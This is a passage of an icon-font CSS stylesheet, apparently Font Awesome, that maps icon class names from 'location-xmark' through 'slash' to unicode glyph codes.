  content: "\f60d"; }

.fa-location-xmark:before, .fa-map-marker-times:before, .fa-map-marker-xmark:before {
  content: "\f60e"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-alt:before, .fa-lock-keyhole:before {
  content: "\f30d"; }

.fa-lock-keyhole-open:before, .fa-lock-open-alt:before {
  content: "\f3c2"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-couch-small:before, .fa-loveseat:before {
  content: "\f4cc"; }

.fa-luchador-mask:before, .fa-luchador:before, .fa-mask-luchador:before {
  content: "\f455"; }

.fa-lungs:before {
  content: "\f604"; }

.fa-lungs-virus:before {
  content: "\e067"; }

.fa-m:before {
  content: "\e1e3"; }

.fa-mace:before {
  content: "\f6f8"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-magnifying-glass:before, .fa-search:before {
  content: "\f002"; }

.fa-magnifying-glass-dollar:before, .fa-search-dollar:before {
  content: "\f688"; }

.fa-magnifying-glass-location:before, .fa-search-location:before {
  content: "\f689"; }

.fa-magnifying-glass-minus:before, .fa-search-minus:before {
  content: "\f010"; }

.fa-magnifying-glass-plus:before, .fa-search-plus:before {
  content: "\f00e"; }

.fa-mailbox:before {
  content: "\f813"; }

.fa-manat-sign:before {
  content: "\e1e4"; }

.fa-mandolin:before {
  content: "\f6f9"; }

.fa-manhole:before {
  content: "\e1e5"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-location:before, .fa-map-marked:before {
  content: "\f59f"; }

.fa-map-location-dot:before, .fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before, .fa-mars-stroke-right:before {
  content: "\f22b"; }

.fa-mars-stroke-up:before, .fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-glass-martini-alt:before, .fa-martini-glass:before {
  content: "\f57b"; }

.fa-cocktail:before, .fa-martini-glass-citrus:before {
  content: "\f561"; }

.fa-glass-martini:before, .fa-martini-glass-empty:before {
  content: "\f000"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mask-face:before {
  content: "\e1e6"; }

.fa-masks-theater:before, .fa-theater-masks:before {
  content: "\f630"; }

.fa-expand-arrows-alt:before, .fa-maximize:before {
  content: "\f31e"; }

.fa-meat:before {
  content: "\f814"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-megaphone:before {
  content: "\f675"; }

.fa-memo:before {
  content: "\e1e7"; }

.fa-memo-circle-check:before {
  content: "\e1e8"; }

.fa-memory:before {
  content: "\f538"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-comment-alt:before, .fa-message:before {
  content: "\f27a"; }

.fa-comment-alt-arrow-down:before, .fa-message-arrow-down:before {
  content: "\e1e9"; }

.fa-comment-alt-arrow-up:before, .fa-message-arrow-up:before {
  content: "\e1ea"; }

.fa-message-arrow-up-right:before {
  content: "\e1eb"; }

.fa-comment-alt-captions:before, .fa-message-captions:before {
  content: "\e1ec"; }

.fa-comment-alt-check:before, .fa-message-check:before {
  content: "\f4a2"; }

.fa-message-code:before {
  content: "\e1ed"; }

.fa-comment-alt-dollar:before, .fa-message-dollar:before {
  content: "\f650"; }

.fa-comment-alt-dots:before, .fa-message-dots:before, .fa-messaging:before {
  content: "\f4a3"; }

.fa-comment-alt-exclamation:before, .fa-message-exclamation:before {
  content: "\f4a5"; }

.fa-comment-alt-image:before, .fa-message-image:before {
  content: "\e1ee"; }

.fa-comment-alt-lines:before, .fa-message-lines:before {
  content: "\f4a6"; }

.fa-comment-alt-medical:before, .fa-message-medical:before {
  content: "\f7f4"; }

.fa-comment-middle-alt:before, .fa-message-middle:before {
  content: "\e1ef"; }

.fa-comment-middle-top-alt:before, .fa-message-middle-top:before {
  content: "\e1f0"; }

.fa-comment-alt-minus:before, .fa-message-minus:before {
  content: "\f4a7"; }

.fa-comment-alt-music:before, .fa-message-music:before {
  content: "\f8af"; }

.fa-comment-alt-edit:before, .fa-message-edit:before, .fa-message-pen:before {
  content: "\f4a4"; }

.fa-comment-alt-plus:before, .fa-message-plus:before {
  content: "\f4a8"; }

.fa-message-question:before {
  content: "\e1f1"; }

.fa-comment-alt-quote:before, .fa-message-quote:before {
  content: "\e1f2"; }

.fa-comment-alt-slash:before, .fa-message-slash:before {
  content: "\f4a9"; }

.fa-comment-alt-smile:before, .fa-message-smile:before {
  content: "\f4aa"; }

.fa-message-sms:before {
  content: "\e1f3"; }

.fa-comment-alt-text:before, .fa-message-text:before {
  content: "\e1f4"; }

.fa-comment-alt-times:before, .fa-message-times:before, .fa-message-xmark:before {
  content: "\f4ab"; }

.fa-comments-alt:before, .fa-messages:before {
  content: "\f4b6"; }

.fa-comments-alt-dollar:before, .fa-messages-dollar:before {
  content: "\f652"; }

.fa-messages-question:before {
  content: "\e1f5"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-meter:before {
  content: "\e1f6"; }

.fa-meter-bolt:before {
  content: "\e1f7"; }

.fa-meter-droplet:before {
  content: "\e1f8"; }

.fa-meter-fire:before {
  content: "\e1f9"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microchip-ai:before {
  content: "\e1fa"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before, .fa-microphone-lines:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before, .fa-microphone-lines-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microphone-stand:before {
  content: "\f8cb"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microwave:before {
  content: "\e01b"; }

.fa-mill-sign:before {
  content: "\e1fb"; }

.fa-compress-arrows-alt:before, .fa-minimize:before {
  content: "\f78c"; }

.fa-minus:before, .fa-subtract:before {
  content: "\f068"; }

.fa-mistletoe:before {
  content: "\f7b4"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mobile-android:before, .fa-mobile-phone:before, .fa-mobile:before {
  content: "\f3ce"; }

.fa-mobile-button:before {
  content: "\f10b"; }

.fa-mobile-iphone:before, .fa-mobile-notch:before {
  content: "\e1fc"; }

.fa-mobile-android-alt:before, .fa-mobile-screen:before {
  content: "\f3cf"; }

.fa-mobile-alt:before, .fa-mobile-screen-button:before {
  content: "\f3cd"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-1:before, .fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-1-wave:before, .fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-bill-simple:before {
  content: "\e1fd"; }

.fa-money-bill-simple-wave:before {
  content: "\e1fe"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bills:before {
  content: "\e1ff"; }

.fa-money-bills-alt:before, .fa-money-bills-simple:before {
  content: "\e200"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before, .fa-money-check-dollar:before {
  content: "\f53d"; }

.fa-money-check-dollar-pen:before, .fa-money-check-edit-alt:before {
  content: "\f873"; }

.fa-money-check-edit:before, .fa-money-check-pen:before {
  content: "\f872"; }

.fa-monitor-heart-rate:before, .fa-monitor-waveform:before {
  content: "\f611"; }

.fa-monkey:before {
  content: "\f6fb"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-moon-cloud:before {
  content: "\f754"; }

.fa-eclipse-alt:before, .fa-moon-over-sun:before {
  content: "\f74a"; }

.fa-moon-stars:before {
  content: "\f755"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mountains:before {
  content: "\f6fd"; }

.fa-mp3-player:before {
  content: "\f8ce"; }

.fa-mug:before {
  content: "\f874"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-mug-marshmallows:before {
  content: "\f7b7"; }

.fa-coffee:before, .fa-mug-saucer:before {
  content: "\f0f4"; }

.fa-mug-tea:before {
  content: "\f875"; }

.fa-mug-tea-saucer:before {
  content: "\e201"; }

.fa-music:before {
  content: "\f001"; }

.fa-music-alt:before, .fa-music-note:before {
  content: "\f8cf"; }

.fa-music-alt-slash:before, .fa-music-note-slash:before {
  content: "\f8d0"; }

.fa-music-slash:before {
  content: "\f8d1"; }

.fa-n:before {
  content: "\e202"; }

.fa-naira-sign:before {
  content: "\e203"; }

.fa-narwhal:before {
  content: "\f6fe"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notdef:before {
  content: "\e204"; }

.fa-note:before {
  content: "\e205"; }

.fa-note-medical:before {
  content: "\e206"; }

.fa-note-sticky:before, .fa-sticky-note:before {
  content: "\f249"; }

.fa-notes:before {
  content: "\e207"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-o:before {
  content: "\e208"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-octagon:before {
  content: "\f306"; }

.fa-octagon-divide:before {
  content: "\e209"; }

.fa-octagon-exclamation:before {
  content: "\e20a"; }

.fa-minus-octagon:before, .fa-octagon-minus:before {
  content: "\f308"; }

.fa-octagon-plus:before, .fa-plus-octagon:before {
  content: "\f301"; }

.fa-octagon-xmark:before, .fa-times-octagon:before, .fa-xmark-octagon:before {
  content: "\f2f0"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-oil-can-drip:before {
  content: "\e20b"; }

.fa-oil-temp:before, .fa-oil-temperature:before {
  content: "\f614"; }

.fa-om:before {
  content: "\f679"; }

.fa-omega:before {
  content: "\f67a"; }

.fa-option:before {
  content: "\e20c"; }

.fa-ornament:before {
  content: "\f7b8"; }

.fa-otter:before {
  content: "\f700"; }

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b"; }

.fa-outlet:before {
  content: "\e01c"; }

.fa-oven:before {
  content: "\e01d"; }

.fa-overline:before {
  content: "\f876"; }

.fa-p:before {
  content: "\e20d"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-brush-alt:before, .fa-paint-brush-fine:before {
  content: "\f5a9"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-paintbrush-pencil:before {
  content: "\e20e"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palette-boxes:before {
  content: "\e20f"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-pallet-box:before {
  content: "\e210"; }

.fa-pallet-alt:before, .fa-pallet-boxes:before {
  content: "\f483"; }

.fa-panorama:before {
  content: "\e211"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paper-plane-alt:before, .fa-paper-plane-top:before, .fa-send:before {
  content: "\e212"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-paragraph-left:before, .fa-paragraph-rtl:before {
  content: "\f878"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-file-clipboard:before, .fa-paste:before {
  content: "\f0ea"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paw-claws:before {
  content: "\f702"; }

.fa-paw-alt:before, .fa-paw-simple:before {
  content: "\f701"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-peach:before {
  content: "\e213"; }

.fa-pear:before {
  content: "\e214"; }

.fa-pedestal:before {
  content: "\e215"; }

.fa-pegasus:before {
  content: "\f703"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-circle:before {
  content: "\e216"; }

.fa-pen-alt:before, .fa-pen-clip:before {
  content: "\f305"; }

.fa-pen-alt-slash:before, .fa-pen-clip-slash:before {
  content: "\e217"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-fancy-slash:before {
  content: "\e218"; }

.fa-pen-field:before {
  content: "\e219"; }

.fa-pen-line:before {
  content: "\e21a"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-paintbrush:before, .fa-pencil-paintbrush:before {
  content: "\f618"; }

.fa-pen-ruler:before, .fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-pen-slash:before {
  content: "\e21b"; }

.fa-pen-swirl:before {
  content: "\e21c"; }

.fa-edit:before, .fa-pen-to-square:before {
  content: "\f044"; }

.fa-pencil-alt:before, .fa-pencil:before {
  content: "\f040"; }

.fa-pencil-slash:before {
  content: "\e21d"; }

.fa-people-arrows-left-right:before, .fa-people-arrows:before {
  content: "\e068"; }

.fa-people-carry-box:before, .fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before, .fa-percentage:before {
  content: "\f295"; }

.fa-male:before, .fa-person:before {
  content: "\f183"; }

.fa-biking:before, .fa-person-biking:before {
  content: "\f84a"; }

.fa-biking-mountain:before, .fa-person-biking-mountain:before {
  content: "\f84b"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-person-carry-box:before, .fa-person-carry:before {
  content: "\f4cf"; }

.fa-digging:before, .fa-person-digging:before {
  content: "\f85e"; }

.fa-person-dolly:before {
  content: "\f4d0"; }

.fa-person-dolly-empty:before {
  content: "\f4d1"; }

.fa-diagnoses:before, .fa-person-dots-from-line:before {
  content: "\f470"; }

.fa-female:before, .fa-person-dress:before {
  content: "\f182"; }

.fa-person-dress-simple:before {
  content: "\e21e"; }

.fa-person-from-portal:before, .fa-portal-exit:before {
  content: "\e023"; }

.fa-hiking:before, .fa-person-hiking:before {
  content: "\f6ec"; }

.fa-person-pinball:before {
  content: "\e21f"; }

.fa-person-praying:before, .fa-pray:before {
  content: "\f683"; }

.fa-person-running:before, .fa-running:before {
  content: "\f70c"; }

.fa-person-seat:before {
  content: "\e220"; }

.fa-person-seat-reclined:before {
  content: "\e221"; }

.fa-person-sign:before {
  content: "\f757"; }

.fa-person-simple:before {
  content: "\e222"; }

.fa-person-skating:before, .fa-skating:before {
  content: "\f7c5"; }

.fa-person-ski-jumping:before, .fa-ski-jump:before {
  content: "\f7c7"; }

.fa-person-ski-lift:before, .fa-ski-lift:before {
  content: "\f7c8"; }

.fa-person-skiing:before, .fa-skiing:before {
  content: "\f7c9"; }

.fa-person-skiing-nordic:before, .fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-person-sledding:before, .fa-sledding:before {
  content: "\f7cb"; }

.fa-person-snowboarding:before, .fa-snowboarding:before {
  content: "\f7ce"; }

.fa-person-snowmobiling:before, .fa-snowmobile:before {
  content: "\f7d1"; }

.fa-person-swimming:before, .fa-swimmer:before {
  content: "\f5c4"; }

.fa-person-to-portal:before, .fa-portal-enter:before {
  content: "\e022"; }

.fa-person-walking:before, .fa-walking:before {
  content: "\f554"; }

.fa-blind:before, .fa-person-walking-with-cane:before {
  content: "\f29d"; }

.fa-peseta-sign:before {
  content: "\e223"; }

.fa-peso-sign:before {
  content: "\e224"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-arrow-down-left:before, .fa-phone-arrow-down:before, .fa-phone-incoming:before {
  content: "\e225"; }

.fa-phone-arrow-up-right:before, .fa-phone-arrow-up:before, .fa-phone-outgoing:before {
  content: "\e226"; }

.fa-phone-alt:before, .fa-phone-flip:before {
  content: "\f879"; }

.fa-phone-hangup:before {
  content: "\e227"; }

.fa-phone-missed:before {
  content: "\e228"; }

.fa-phone-office:before {
  content: "\f67d"; }

.fa-phone-plus:before {
  content: "\f4d2"; }

.fa-phone-rotary:before {
  content: "\f8d3"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-volume:before, .fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-phone-xmark:before {
  content: "\e229"; }

.fa-photo-film:before, .fa-photo-video:before {
  content: "\f87c"; }

.fa-photo-film-music:before {
  content: "\e22a"; }

.fa-pi:before {
  content: "\f67e"; }

.fa-piano:before {
  content: "\f8d4"; }

.fa-piano-keyboard:before {
  content: "\f8d5"; }

.fa-pie:before {
  content: "\f705"; }

.fa-pig:before {
  content: "\f706"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinball:before {
  content: "\e22b"; }

.fa-pizza:before {
  content: "\f817"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-plane-alt:before, .fa-plane-engines:before {
  content: "\f3de"; }

.fa-plane-prop:before {
  content: "\e22c"; }

.fa-plane-slash:before {
  content: "\e069"; }

.fa-plane-tail:before {
  content: "\e22d"; }

.fa-plane-up:before {
  content: "\e22e"; }

.fa-plane-up-slash:before {
  content: "\e22f"; }

.fa-planet-moon:before {
  content: "\e01f"; }

.fa-planet-ringed:before {
  content: "\e020"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-pause:before {
  content: "\e230"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-add:before, .fa-plus:before {
  content: "\f067"; }

.fa-plus-minus:before {
  content: "\e231"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-podium:before {
  content: "\f680"; }

.fa-podium-star:before {
  content: "\f758"; }

.fa-police-box:before {
  content: "\e021"; }

.fa-poll-people:before {
  content: "\f759"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-bolt:before, .fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-popcorn:before {
  content: "\f819"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before, .fa-prescription-bottle-medical:before {
  content: "\f486"; }

.fa-presentation-screen:before, .fa-presentation:before {
  content: "\f685"; }

.fa-print:before {
  content: "\f02f"; }

.fa-print-magnifying-glass:before, .fa-print-search:before {
  content: "\f81a"; }

.fa-print-slash:before {
  content: "\f686"; }

.fa-projector:before {
  content: "\f8d6"; }

.fa-pump-medical:before {
  content: "\e06a"; }

.fa-pump-soap:before {
  content: "\e06b"; }

.fa-pumpkin:before {
  content: "\f707"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-puzzle-piece-alt:before, .fa-puzzle-piece-simple:before {
  content: "\e232"; }

.fa-q:before {
  content: "\e233"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-broom-ball:before, .fa-quidditch-broom-ball:before, .fa-quidditch:before {
  content: "\f458"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-left-alt:before, .fa-quote-left-round:before {
  content: "\e234"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quote-right-alt:before, .fa-quote-right-round:before {
  content: "\e235"; }

.fa-r:before {
  content: "\e236"; }

.fa-rabbit:before {
  content: "\f708"; }

.fa-rabbit-fast:before, .fa-rabbit-running:before {
  content: "\f709"; }

.fa-racquet:before {
  content: "\f45a"; }

.fa-radar:before {
  content: "\e024"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radio:before {
  content: "\f8d7"; }

.fa-radio-alt:before, .fa-radio-tuner:before {
  content: "\f8d8"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-raindrops:before {
  content: "\f75c"; }

.fa-ram:before {
  content: "\f70a"; }

.fa-ramp-loading:before {
  content: "\f4d4"; }

.fa-raygun:before {
  content: "\e025"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-record-vinyl:before {
  content: "\f8d9"; }

.fa-rectangle-landscape:before, .fa-rectangle:before {
  content: "\f2fa"; }

.fa-ad:before, .fa-rectangle-ad:before {
  content: "\f641"; }

.fa-barcode-alt:before, .fa-rectangle-barcode:before {
  content: "\f463"; }

.fa-list-alt:before, .fa-rectangle-list:before {
  content: "\f022"; }

.fa-rectangle-terminal:before {
  content: "\e237"; }

.fa-rectangle-portrait:before, .fa-rectangle-vertical:before {
  content: "\f2fb"; }

.fa-rectangle-vertical-history:before {
  content: "\e238"; }

.fa-rectangle-wide:before {
  content: "\f2fc"; }

.fa-rectangle-times:before, .fa-rectangle-xmark:before, .fa-times-rectangle:before, .fa-window-close:before {
  content: "\f410"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-refrigerator:before {
  content: "\e026"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-repeat:before {
  content: "\f363"; }

.fa-repeat-1:before {
  content: "\f365"; }

.fa-mail-reply:before, .fa-reply:before {
  content: "\f3e5"; }

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122"; }

.fa-reply-clock:before, .fa-reply-time:before {
  content: "\e239"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-restroom-simple:before {
  content: "\e23a"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rhombus:before {
  content: "\e23b"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-arrow-alt-right:before, .fa-right:before {
  content: "\f356"; }

.fa-right-from-bracket:before, .fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-arrow-alt-from-left:before, .fa-right-from-line:before {
  content: "\f347"; }

.fa-exchange-alt:before, .fa-right-left:before {
  content: "\f362"; }

.fa-long-arrow-alt-right:before, .fa-right-long:before {
  content: "\f30b"; }

.fa-right-to-bracket:before, .fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-arrow-alt-to-right:before, .fa-right-to-line:before {
  content: "\f34c"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-rings-wedding:before {
  content: "\f81b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocket-launch:before {
  content: "\e027"; }

.fa-rotate:before, .fa-sync-alt:before {
  content: "\f2f1"; }

.fa-rotate-exclamation:before {
  content: "\e23c"; }

.fa-redo-alt:before, .fa-rotate-forward:before {
  content: "\f2f9"; }

.fa-rotate-left:before, .fa-undo-alt:before {
  content: "\f2ea"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-route-highway:before {
  content: "\f61a"; }

.fa-route-interstate:before {
  content: "\f61b"; }

.fa-router:before {
  content: "\f8da"; }

.fa-feed:before, .fa-rss:before {
  content: "\f09e"; }

.fa-rouble:before, .fa-rub:before, .fa-ruble-sign:before, .fa-ruble:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-triangle:before {
  content: "\f61c"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-rupee-sign:before, .fa-rupee:before {
  content: "\f156"; }

.fa-rupiah-sign:before {
  content: "\e23d"; }

.fa-rv:before {
  content: "\f7be"; }

.fa-s:before {
  content: "\e23e"; }

.fa-sack:before {
  content: "\f81c"; }

.fa-sack-dollar:before {
  content: "\f81d"; }

.fa-bowl-salad:before, .fa-salad:before {
  content: "\f81e"; }

.fa-sandwich:before {
  content: "\f81f"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-sausage:before {
  content: "\f820"; }

.fa-saxophone:before {
  content: "\f8dc"; }

.fa-sax-hot:before, .fa-saxophone-fire:before {
  content: "\f8db"; }

.fa-balance-scale:before, .fa-scale-balanced:before {
  content: "\f24e"; }

.fa-balance-scale-left:before, .fa-scale-unbalanced:before {
  content: "\f515"; }

.fa-balance-scale-right:before, .fa-scale-unbalanced-flip:before {
  content: "\f516"; }

.fa-scalpel:before {
  content: "\f61d"; }

.fa-scalpel-line-dashed:before, .fa-scalpel-path:before {
  content: "\f61e"; }

.fa-scanner-image:before, .fa-scanner:before {
  content: "\f8f3"; }

.fa-scanner-gun:before {
  content: "\f488"; }

.fa-scanner-keyboard:before {
  content: "\f489"; }

.fa-scanner-touchscreen:before {
  content: "\f48a"; }

.fa-scarecrow:before {
  content: "\f70d"; }

.fa-scarf:before {
  content: "\f7c1"; }

.fa-school:before {
  content: "\f549"; }

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4"; }

.fa-screen-users:before, .fa-users-class:before {
  content: "\f63d"; }

.fa-screencast:before {
  content: "\e23f"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-screwdriver-wrench:before, .fa-tools:before {
  content: "\f7d9"; }

.fa-scribble:before {
  content: "\e240"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-scroll-old:before {
  content: "\f70f"; }

.fa-scroll-torah:before, .fa-torah:before {
  content: "\f6a0"; }

.fa-scrubber:before {
  content: "\f2f8"; }

.fa-scythe:before {
  content: "\f710"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-sd-cards:before {
  content: "\e241"; }

.fa-seal:before {
  content: "\e242"; }

.fa-seal-exclamation:before {
  content: "\e243"; }

.fa-seal-question:before {
  content: "\e244"; }

.fa-seat-airline:before {
  content: "\e245"; }

.fa-section:before {
  content: "\e246"; }

.fa-seedling:before, .fa-sprout:before {
  content: "\f4d8"; }

.fa-send-back:before {
  content: "\f87e"; }

.fa-send-backward:before {
  content: "\f87f"; }

.fa-sensor:before {
  content: "\e028"; }

.fa-sensor-cloud:before, .fa-sensor-smoke:before {
  content: "\e02c"; }

.fa-sensor-fire:before {
  content: "\e02a"; }

.fa-sensor-on:before {
  content: "\e02b"; }

.fa-sensor-alert:before, .fa-sensor-triangle-exclamation:before {
  content: "\e029"; }

.fa-server:before {
  content: "\f233"; }

.fa-shapes:before, .fa-triangle-circle-square:before {
  content: "\f61f"; }

.fa-arrow-turn-right:before, .fa-mail-forward:before, .fa-share:before {
  content: "\f064"; }

.fa-arrows-turn-right:before, .fa-share-all:before {
  content: "\f367"; }

.fa-share-from-square:before, .fa-share-square:before {
  content: "\f14d"; }

.fa-share-alt:before, .fa-share-nodes:before {
  content: "\f1e0"; }

.fa-sheep:before {
  content: "\f711"; }

.fa-ils:before, .fa-shekel-sign:before, .fa-shekel:before, .fa-sheqel-sign:before, .fa-sheqel:before {
  content: "\f20b"; }

.fa-inventory:before, .fa-shelves:before {
  content: "\f480"; }

.fa-shelves-empty:before {
  content: "\e247"; }

.fa-shield:before {
  content: "\f132"; }

.fa-shield-alt:before, .fa-shield-blank:before {
  content: "\f3ed"; }

.fa-shield-check:before {
  content: "\f2f7"; }

.fa-shield-cross:before {
  content: "\f712"; }

.fa-shield-exclamation:before {
  content: "\e248"; }

.fa-shield-keyhole:before {
  content: "\e249"; }

.fa-shield-minus:before {
  content: "\e24a"; }

.fa-shield-plus:before {
  content: "\e24b"; }

.fa-shield-slash:before {
  content: "\e24c"; }

.fa-shield-virus:before {
  content: "\e06c"; }

.fa-shield-times:before, .fa-shield-xmark:before {
  content: "\e24d"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shish-kebab:before {
  content: "\f821"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shop:before, .fa-store-alt:before {
  content: "\f54f"; }

.fa-shop-slash:before, .fa-store-alt-slash:before {
  content: "\e070"; }

.fa-shovel:before {
  content: "\f713"; }

.fa-shovel-snow:before {
  content: "\f7c3"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shower-alt:before, .fa-shower-down:before {
  content: "\e24e"; }

.fa-shredder:before {
  content: "\f68a"; }

.fa-random:before, .fa-shuffle:before {
  content: "\f074"; }

.fa-shuttle-space:before, .fa-space-shuttle:before {
  content: "\f197"; }

.fa-shuttlecock:before {
  content: "\f45b"; }

.fa-sickle:before {
  content: "\f822"; }

.fa-sidebar:before {
  content: "\e24f"; }

.fa-sidebar-flip:before {
  content: "\e250"; }

.fa-sigma:before {
  content: "\f68b"; }

.fa-sign-hanging:before, .fa-sign:before {
  content: "\f4d9"; }

.fa-signal-5:before, .fa-signal-perfect:before, .fa-signal:before {
  content: "\f012"; }

.fa-signal-alt-4:before, .fa-signal-alt:before, .fa-signal-bars-strong:before, .fa-signal-bars:before {
  content: "\f690"; }

.fa-signal-alt-2:before, .fa-signal-bars-fair:before {
  content: "\f692"; }

.fa-signal-alt-3:before, .fa-signal-bars-good:before {
  content: "\f693"; }

.fa-signal-alt-slash:before, .fa-signal-bars-slash:before {
  content: "\f694"; }

.fa-signal-alt-1:before, .fa-signal-bars-weak:before {
  content: "\f691"; }

.fa-signal-2:before, .fa-signal-fair:before {
  content: "\f68d"; }

.fa-signal-3:before, .fa-signal-good:before {
  content: "\f68e"; }

.fa-signal-slash:before {
  content: "\f695"; }

.fa-signal-stream:before {
  content: "\f8dd"; }

.fa-signal-stream-slash:before {
  content: "\e251"; }

.fa-signal-4:before, .fa-signal-strong:before {
  content: "\f68f"; }

.fa-signal-1:before, .fa-signal-weak:before {
  content: "\f68c"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-map-signs:before, .fa-signs-post:before {
  content: "\f277"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-sim-cards:before {
  content: "\e252"; }

.fa-sink:before {
  content: "\e06d"; }

.fa-siren:before {
  content: "\e02d"; }

.fa-siren-on:before {
  content: "\e02e"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-skeleton:before {
  content: "\f620"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-cow:before {
  content: "\f8de"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-slash:before {
